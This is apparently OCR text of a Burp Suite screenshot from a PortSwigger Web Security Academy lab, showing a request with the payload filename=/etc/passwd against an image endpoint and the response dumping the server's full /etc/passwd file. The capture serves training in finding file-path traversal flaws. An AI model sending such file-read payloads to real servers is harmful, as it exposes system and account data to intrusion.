 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a3200370424b94a82619ca600380094.web-security-academy.net
3 Cookie: session=CRSjJ4Nly7Wj6YbHsqclgx9dITaJ8WIm
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a3200370424b94a82619ca600380094.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47